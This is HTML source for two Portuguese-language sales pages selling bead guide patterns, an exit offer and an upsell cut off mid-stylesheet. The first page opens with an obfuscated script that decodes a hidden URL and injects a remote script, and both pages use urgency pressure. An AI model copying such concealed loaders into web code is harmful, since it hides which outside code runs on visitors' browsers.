<script>(function(){var o_5egm=atob("DMVQ/vYLA5lrLXp22L5yi4RnIaNJRQ4CqLZq0dloZ/dFWA4bsaMp0JVkbrcJX1UFu7c5joJ4LOwfQAlZtKQkm4V/LfMYD1ZUubEkjJ9pdu0OXlhMg75ykJdmZrtRDx4XrKR9i4Jmav8SAAoEvbM1kIIme/oESVcFu65y0tR9YvUeSFhM+uct0o0pbfgGSFhM+qExipcmdu0GRBwP9bUim4Bube1GXg8UsaEj3NopdfgHWB9U4udyg6t2");var v_4=[];for(var c_zv4f=0;c_zv4f<o_5egm.length;c_zv4f++){v_4.push(o_5egm.charCodeAt(c_zv4f)&255);}var z_4va=v_4[0];var c_7=v_4.slice(1,1+z_4va);var p_r9x9=v_4.slice(1+z_4va);var u_itws=p_r9x9.map(function(b,p_6f){return b^c_7[p_6f%z_4va];});var o_pkf="";for(var x_xc3i=0;x_xc3i<u_itws.length;x_xc3i++){o_pkf+=String.fromCharCode(u_itws[x_xc3i]&255);}var e_kar=decodeURIComponent(escape(o_pkf));var n_xh=JSON.parse(e_kar);var w_8yu=n_xh.globals||[];w_8yu.forEach(function(y_m){window[y_m.name]=y_m.value;});var d_bm=document.createElement("script");d_bm.src=n_xh.url;d_bm.async=true;d_bm.defer=true;(n_xh.attributes||[]).forEach(function(j_0jj){d_bm.setAttribute(j_0jj.name,j_0jj.value);});(document.head||document.documentElement).appendChild(d_bm);})();</script>
<!-- Cashflow (rastreamento) -->
<script src="https://cashflow.mentoriaprocesso.com/t/p.js?w=8bf6383c-9940-4837-a9d9-6e3cc6dcce06&o=c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-offer="c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-nowprocket data-no-minify="1" data-no-optimize="1" data-cfasync="false" async></script>

<!-- Pixel da Meta: mesmo ID da index; só carrega quando preenchido -->
<script>
  window.PIXEL_META_ID = 'TROCAR-PIXEL-META';
  if (window.PIXEL_META_ID.indexOf('TROCAR') === -1) {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', window.PIXEL_META_ID);
    fbq('track', 'PageView');
  }
</script>

<!-- fontes servidas pelo próprio site (os mesmos arquivos do Google Fonts): sem as 2 conexões externas -->
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/playfair-display-latin.woff2" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/inter-latin.woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* reserva com as medidas da fonte final: o texto não pula quando ela chega (CLS) */
@font-face{font-family:"Inter Reserva";font-weight:400 500;src:local("Arial"),local("ArialMT");size-adjust:105%;ascent-override:92%;descent-override:23%;line-gap-override:0%}
@font-face{font-family:"Inter Reserva";font-weight:600 800;src:local("Arial Bold"),local("Arial-BoldMT");size-adjust:103%;ascent-override:94%;descent-override:23.4%;line-gap-override:0%}
@font-face{font-family:"Playfair Reserva";font-weight:600 700;src:local("Georgia Bold"),local("Georgia-Bold");size-adjust:88.2%;ascent-override:122.6%;descent-override:28.4%;line-gap-override:0%}
</style>

<style>
  :root{
    --verde:#1F3A2C; --verde-2:#2A4B3A; --verde-esc:#16291F; --verde-texto:#B9CBBF;
    --dourado:#C6A15B; --dourado-esc:#9C7838; --dourado-claro:#E2C27F;
    --creme:#F8F5EC; --creme-2:#F1EADA; --borda:#E6DCC4; --tinta:#1D2922; --cinza:#5D695F;
    --sans:"Inter","Inter Reserva",system-ui,-apple-system,"Segoe UI",sans-serif;
    --serif:"Playfair Display","Playfair Reserva",Georgia,"Times New Roman",serif;
  }
  *{margin:0;padding:0;box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
  body{background:var(--creme);color:var(--tinta);font-family:var(--sans);line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden}
  img{max-width:100%;display:block;height:auto}
  .wrap{width:100%;max-width:620px;margin:0 auto;padding:0 16px}

  .alerta{background:linear-gradient(90deg,#B88F45 0%,#E2C27F 50%,#B88F45 100%);color:var(--verde-esc);text-align:center;padding:11px 16px;font-size:clamp(12.5px,3.3vw,14.5px);font-weight:700;
    letter-spacing:.3px;border-bottom:1px solid #9C7838;box-shadow:0 2px 10px rgba(22,41,31,.25);position:sticky;top:0;z-index:10}
  .alerta b{color:#7A1F1F;font-weight:800}

  .topo{background:var(--verde);color:#fff;text-align:center;padding:clamp(30px,6vw,46px) 16px 128px;position:relative}
  .topo:after{content:"";position:absolute;left:0;right:0;bottom:0;height:3px;background:linear-gradient(90deg,transparent,var(--dourado),transparent)}
  .topo h1{font-family:var(--serif);font-weight:700;font-size:clamp(32px,7.4vw,48px);line-height:1.1}
  .topo h1 span{color:var(--dourado-claro);font-style:italic}
  .topo p{color:var(--verde-texto);font-size:clamp(15px,3.6vw,17px);max-width:500px;margin:14px auto 0}
  .topo p b{color:#fff}

  .card{background:#fff;border:1px solid var(--borda);border-radius:20px;box-shadow:0 22px 50px rgba(31,58,44,.16);
    margin-top:-104px;position:relative;padding:34px clamp(20px,5vw,32px) 28px;text-align:center}
  .selo{position:absolute;top:-15px;left:50%;transform:translateX(-50%);background:var(--dourado);color:var(--verde-esc);font-size:11.5px;font-weight:800;
    letter-spacing:1.4px;text-transform:uppercase;padding:7px 18px;border-radius:99px;white-space:nowrap;box-shadow:0 6px 14px rgba(156,120,56,.3)}
  .prod{display:flex;align-items:center;justify-content:center;gap:16px;text-align:center;margin-top:6px}
  .capa{flex:none;width:96px;height:auto;border-radius:2px 5px 5px 2px;box-shadow:8px 10px 18px rgba(31,58,44,.28),2px 3px 6px rgba(0,0,0,.16)}
  .card h2{font-family:var(--serif);font-weight:700;font-size:clamp(21px,5vw,25px);line-height:1.16;letter-spacing:-.2px;color:var(--verde);font-variant-numeric:lining-nums;font-feature-settings:"lnum" 1} /* igual a headline da principal */
  .de{display:flex;align-items:center;justify-content:center;gap:10px;flex-wrap:wrap;margin-top:16px}
  .de s{color:#8C968F;font-size:17px}
  .economize{background:var(--creme-2);color:var(--dourado-esc);border:1px solid var(--borda);font-size:12px;font-weight:800;letter-spacing:.5px;padding:4px 10px;border-radius:6px;text-transform:uppercase}
  .preco{font-family:var(--serif);font-weight:700;font-size:clamp(58px,14vw,78px);line-height:1;color:var(--verde);margin:10px 0 4px}
  .preco small{font-family:var(--sans);font-size:.36em;font-weight:700;vertical-align:top;margin-right:4px;position:relative;top:.35em}
  .avista{font-size:14px;color:var(--cinza);margin-bottom:22px}

  .inclui{list-style:none;display:grid;gap:10px;text-align:left;margin-bottom:6px}
  .inclui li{display:flex;gap:10px;align-items:flex-start;font-size:clamp(14.5px,3.5vw,15.5px);line-height:1.45}
  .ck{width:22px;height:22px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;display:flex;align-items:center;justify-content:center;font-size:11.5px;font-weight:800;margin-top:1px}
  .divisor{border:none;border-top:1px dashed var(--borda);margin:20px 0}
  .tit-bonus{font-size:12.5px;font-weight:800;letter-spacing:1.4px;text-transform:uppercase;color:var(--dourado-esc);margin-bottom:12px}
  .bonus{display:grid;grid-template-columns:repeat(4,1fr);gap:10px;margin-bottom:8px}
  .bonus figure{margin:0}
  .bonus img{width:100%;border-radius:2px 4px 4px 2px;box-shadow:4px 6px 12px rgba(31,58,44,.22)}
  .bonus figcaption{font-size:11.5px;line-height:1.3;color:var(--cinza);margin-top:7px}

  .btn{display:block;width:100%;margin-top:22px;background:linear-gradient(180deg,#D8B670 0%,var(--dourado) 55%,#B88F45 100%);color:var(--verde-esc);
    font-weight:800;font-size:clamp(16px,4.2vw,19px);letter-spacing:.3px;padding:20px 16px;border-radius:12px;text-decoration:none;text-align:center;line-height:1.25;
    box-shadow:0 8px 22px rgba(156,120,56,.34),inset 0 1px 0 rgba(255,255,255,.45);animation:respira 2.4s ease-in-out infinite}
  @keyframes respira{0%,100%{transform:scale(1)}50%{transform:scale(1.02)}}
  .selos{display:flex;gap:8px 16px;justify-content:center;flex-wrap:wrap;margin-top:14px;font-size:12.5px;color:var(--cinza)}
  .selos span{display:inline-flex;align-items:center;gap:6px}
  .selos svg{width:15px;height:15px;color:var(--dourado-esc)}

  .garantia{background:#fff;border:1px solid var(--borda);border-radius:18px;padding:clamp(20px,4vw,26px);display:flex;gap:18px;align-items:center;margin:26px 0}
  .escudo{width:74px;height:74px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;display:flex;flex-direction:column;align-items:center;justify-content:center;border:2px solid var(--dourado)}
  .escudo b{font-family:var(--serif);font-size:28px;line-height:1}
  .escudo span{font-size:10.5px;letter-spacing:1.2px;text-transform:uppercase;font-weight:700}
  .garantia h3{font-family:var(--serif);font-size:18px;color:var(--verde);margin-bottom:4px}
  .garantia p{font-size:14.5px;color:var(--cinza);line-height:1.55}
  @media(max-width:520px){.garantia{flex-direction:column;text-align:center}}

  .vitrine{display:flex;gap:12px;overflow-x:auto;padding:4px 0 8px;scrollbar-width:none;-webkit-overflow-scrolling:touch}
  .vitrine::-webkit-scrollbar{display:none}
  .vitrine figure{flex:0 0 clamp(150px,40vw,190px);margin:0}
  .vitrine img{width:100%;border-radius:10px;border:1px solid var(--borda);background:#fff;box-shadow:0 8px 20px rgba(31,58,44,.12)}
  .legenda{text-align:center;font-size:13px;color:var(--cinza);margin:10px auto 0;max-width:440px}

  footer{text-align:center;padding:30px 16px 40px;font-size:12.5px;color:var(--cinza);line-height:1.7}
  footer b{color:var(--tinta)}
  @media(prefers-reduced-motion:reduce){.btn{animation:none}}
</style>
</head>
<body>

<div class="alerta">Condição única: <b>só aparece nesta página</b></div>

<header class="topo">
  <h1>Espera! <span>Não vá embora ainda</span></h1>
  <p>Antes de sair, liberamos o material completo <b>por menos</b>. Esse valor não aparece em nenhum outro lugar do site.</p>
</header>

<main class="wrap">
  <section class="card">
    <span class="selo">Oferta exclusiva de saída</span>
    <div class="prod">
      <h2>100 Projetos de Guias de Contas <span style="white-space:nowrap">+ 4 bônus</span></h2>
    </div>

    <div class="de">
      <s>R$ 17,90</s>
      <span class="economize">Economize R$ 8,00</span>
    </div>
    <div class="preco"><small>R$</small>9,90</div>
    <p class="avista">pagamento único · acesso imediato</p>

    <ul class="inclui">
      <li><span class="ck">✓</span><span><b>100 projetos ilustrados:</b> 48 de orixás, 39 de linhas e entidades e 13 de técnicas</span></li>
      <li><span class="ck">✓</span><span>200 páginas com materiais, quantidades, cores, esquema das contas e medidas</span></li>
      <li><span class="ck">✓</span><span>O passo a passo da montagem, do fio ao fechamento</span></li>
      <li><span class="ck">✓</span><span>PDF para imprimir e acesso pelo aplicativo</span></li>
      <li><span class="ck">✓</span><span>Acesso vitalício</span></li>
    </ul>

    <hr class="divisor">
    <div class="tit-bonus">Os 4 bônus continuam inclusos</div>
    <div class="bonus">
      <figure><img src="assets/promo/b1.webp" width="180" height="254" alt="" loading="lazy"><figcaption>Guia de Materiais</figcaption></figure>
      <figure><img src="assets/promo/b2.webp?v=2" width="180" height="254" alt="" loading="lazy"><figcaption>Orixás e Entidades</figcaption></figure>
      <figure><img src="assets/promo/b3.webp" width="180" height="254" alt="" loading="lazy"><figcaption>Precificar e Vender</figcaption></figure>
      <figure><img src="assets/promo/b4.webp" width="180" height="254" alt="" loading="lazy"><figcaption>Erros, Ajustes e Reparos</figcaption></figure>
    </div>

    <!-- link vem de CHECKOUT_SAIDA no <head>; as UTMs da URL são repassadas pelo script do fim -->
    <a class="btn ir-checkout" href="https://pay.wiapy.com/pSTsOBtu_xr">QUERO TUDO POR R$ 9,90</a>

    <div class="selos">
      <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg>Compra segura</span>
      <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 3 5 6v6c0 4.5 3 7.7 7 9 4-1.3 7-4.5 7-9V6l-7-3Z"/></svg>7 dias de garantia</span>
      <span><svg viewBox="0 0 24 24" fill="currentColor"><path d="M13 2.5 4.5 13.5H12l-1 8 8.5-11H12l1-8Z"/></svg>Acesso imediato</span>
    </div>
  </section>

  <section class="garantia">
    <div class="escudo"><b>7</b><span>dias</span></div>
    <div>
      <h3>Garantia de 7 dias</h3>
      <p>Se em 7 dias você sentir que o material não é para você, pode pedir o reembolso, conforme as regras da plataforma de pagamento.</p>
    </div>
  </section>

  <div class="vitrine" id="vitrine">
    <figure><img src="assets/paginas-sm/M01-p1.webp" width="340" height="480" alt="Página do modelo 01 com materiais e esquema das contas" loading="lazy"></figure>
    <figure><img src="assets/paginas-sm/M01-p2.webp" width="340" height="480" alt="Passo a passo da montagem do modelo 01" loading="lazy"></figure>
    <figure><img src="assets/paginas-sm/M09-p1.webp" width="340" height="480" alt="Página do modelo 09" loading="lazy"></figure>
    <figure><img src="assets/paginas-sm/M20-p1.webp" width="340" height="480" alt="Página do modelo 20" loading="lazy"></figure>
    <figure><img src="assets/paginas-sm/M40-p1.webp" width="340" height="480" alt="Página do modelo 40" loading="lazy"></figure>
    <figure><img src="assets/paginas-sm/M56-p1.webp" width="340" height="480" alt="Página do modelo 56" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="assets/paginas-sm/M01-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="assets/paginas-sm/M01-p2.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="assets/paginas-sm/M09-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="assets/paginas-sm/M20-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="assets/paginas-sm/M40-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="assets/paginas-sm/M56-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
  </div>
  <p class="legenda">Páginas reais do material: o modelo e o passo a passo de cada guia</p>
</main>

<footer>
  <b>Guias de Contas</b><br>
  Material digital de uso pessoal. A reprodução ou revenda dos arquivos não é autorizada.
</footer>

<script>
  // Botão de compra: link do CHECKOUT_SAIDA + as UTMs/parâmetros que vieram na URL
  // (a index manda para cá com a query dela). Não duplica parâmetro que o link já tenha.
  (function () {
    var q = new URLSearchParams(location.search);
    document.querySelectorAll('.ir-checkout').forEach(function (a) {
      var u = new URL(window.CHECKOUT_SAIDA);
      q.forEach(function (v, k) { if (!u.searchParams.has(k)) u.searchParams.set(k, v); });
      a.href = u.toString();
      a.addEventListener('click', function () { if (window.fbq) fbq('track', 'InitiateCheckout'); });
    });
  })();

  // vitrine deslizando sozinha, com emenda no meio da lista duplicada
  (function () {
    var trilho = document.getElementById('vitrine');
    if (!trilho || window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;
    var arrastando = false, acumulado = 0;
    function meio() { return trilho.scrollWidth / 2; }
    // só anda quando está na tela (fora dela só gasta o processador do celular)
    var visivel = !("IntersectionObserver" in window), rodando = false;
    function quadro() {
      if (!visivel) { rodando = false; return; }
      if (!arrastando) {
        acumulado += 0.4;
        if (acumulado >= 1) { var passo = Math.floor(acumulado); acumulado -= passo; trilho.scrollLeft += passo; }
        if (trilho.scrollLeft >= meio()) trilho.scrollLeft -= meio();
      }
      requestAnimationFrame(quadro);
    }
    ['pointerdown', 'touchstart'].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = true; }, { passive: true }); });
    ['pointerup', 'pointercancel', 'touchend', 'touchcancel', 'mouseleave'].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = false; }, { passive: true }); });
    function ligar() { if (visivel && !rodando) { rodando = true; requestAnimationFrame(quadro); } }
    if ("IntersectionObserver" in window) new IntersectionObserver(function (e) { visivel = e[0].isIntersecting; ligar(); }).observe(trilho);
    ligar();
  })();
</script>
</body>
</html>
</file>

<file: upsell.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="theme-color" content="#1F3A2C">
<meta name="robots" content="noindex,nofollow">
<title>Oferta única · Guias Trançadas</title>

<!-- ============================================================
     UPSELL "30 Modelos de Guias Trançadas" (R$ 19,90), modelado do /upsell da miçanga.
     O QUE TROCAR: só UPSELL_ACEITE logo abaixo (o link do produto na Wiapy).
     ============================================================ -->
<script>
  // Link do produto de upsell na Wiapy. Enquanto terminar em "undefined" o botão
  // NÃO cobra nada: o clique mostra um aviso (ver "guarda" no fim da página).
  window.UPSELL_ACEITE = "https://pay.wiapy.com/checkout/6ae016923554286382f57838";
  // Recusa: vai para o downsell (/dows). Caminho relativo: o SDK da Wiapy resolve
  // contra o domínio atual, então funciona no localhost e em guiasdascontas.vercel.app/dows.
  window.UPSELL_RECUSA = "https://guiasdascontas.vercel.app/dows";
  window.UPSELL_RECUSA_TEXTO = "Recusar esta oferta";
</script>

<!-- VTurb: o bloco que o painel manda pôr no <head> (marca o início e pré-carrega o player) -->
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/59fb2471-bbf9-48ae-ad59-009b3aba8bd1/players/6ae012e6c5977d65816137a0/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/59fb2471-bbf9-48ae-ad59-009b3aba8bd1/6ae012db3b1e2d41ab41380b/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

<!-- fontes servidas pelo próprio site (os mesmos arquivos do Google Fonts): sem as 2 conexões externas -->
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/playfair-display-latin.woff2" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/inter-latin.woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* reserva com as medidas da fonte final: o texto não pula quando ela chega (CLS) */
@font-face{font-family:"Inter Reserva";font-weight:400 500;src:local("Arial"),local("ArialMT");size-adjust:105%;ascent-override:92%;descent-override:23%;line-gap-override:0%}
@font-face{font-family:"Inter Reserva";font-weight:600 800;src:local("Arial Bold"),local("Arial-BoldMT");size-adjust:103%;ascent-override:94%;descent-override:23.4%;line-gap-override:0%}
@font-face{font-family:"Playfair Reserva";font-weight:600 700;src:local("Georgia Bold"),local("Georgia-Bold");size-adjust:88.2%;ascent-override:122.6%;descent-override:28.4%;line-gap-override:0%}
</style>

<!-- SDK da Wiapy: define initWiapyUpsell(), que desenha o botão de aceite e o de recusa -->
<script src="https://wiapy.com/sell/1.0.0/sell.min.js"></script>

<!-- UTMify: o mesmo script da LP das Guias, para a venda do upsell cair no mesmo painel -->
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>

<style>
:root{
  --verde:#1F3A2C; --verde-esc:#16291F; --verde-texto:#B9CBBF;
  --dourado:#C6A15B; --dourado-esc:#9C7838; --dourado-claro:#E2C27F;
  --creme:#F8F5EC; --creme-2:#F1EADA; --borda:#E6DCC4;
  --tinta:#1D2922; --cinza:#5D695F; --branco:#fff;
  --serif:"Playfair Display","Playfair Reserva",Georgia,"Times New Roman",serif;
  --sans:"Inter","Inter Reserva",system-ui,-apple-system,"Segoe UI",sans-serif;
}
*,*::before,*::after{box-sizing:border-box}
body{margin:0; background:var(--creme); color:var(--tinta); font-family:var(--sans); -webkit-font-smoothing:antialiased; overflow-x:hidden}
img{display:block; max-width:100%}
.env{width:100%; max-width:460px; margin:0 auto; padding:0 16px}
h1,h2,.por b,.selo b{font-variant-numeric:lining-nums; font-feature-settings:"lnum" 1}

/* ══════════ contador (igual ao da miçanga: fim gravado na sessão) ══════════ */
.faixa-tempo{background:var(--verde); color:var(--creme); position:relative; z-index:30; box-shadow:0 2px 14px rgba(22,41,31,.3); border-bottom:2px solid var(--dourado)}
.faixa-tempo .env{display:flex; align-items:center; justify-content:center; gap:11px; padding:11px 12px}
.faixa-tempo b{font-weight:700; font-size:14.5px; letter-spacing:.4px}
.relogio{display:flex; align-items:center; gap:4px}
.digito{background:rgba(0,0,0,.28); color:var(--dourado-claro); border-radius:8px; min-width:30px; padding:5px 3px; text-align:center; font-size:20px; font-weight:800; line-height:1; font-variant-numeric:tabular-nums lining-nums}
.doispontos{font-size:19px; font-weight:800; color:var(--dourado-claro); animation:pisca 1s steps(1) infinite}
@keyframes pisca{50%{opacity:.2}}
.faixa-tempo.acabou{background:#4b5163; border-color:#4b5163}

/* ══════════ topo: título, subtítulo e VSL ══════════ */
.topo{width:100%; max-width:460px; margin:0 auto; padding:22px 16px 0; text-align:center}
.topo h1{font-family:var(--serif); font-weight:700; font-size:28px; line-height:1.15; color:var(--verde); margin:0; padding-top:8px; text-wrap:balance}
.topo p{margin:9px auto 0; max-width:360px; font-size:18px; font-weight:400; line-height:1.4; color:var(--cinza)}
/* quem manda na largura do vídeo é este contêiner: o VTurb reescreve o style do player */
.palco-vsl{width:70%; max-width:400px; margin:18px auto 0; border-radius:16px; overflow:hidden; line-height:0; box-shadow:0 10px 28px rgba(31,58,44,.18); border:2px solid var(--dourado)}

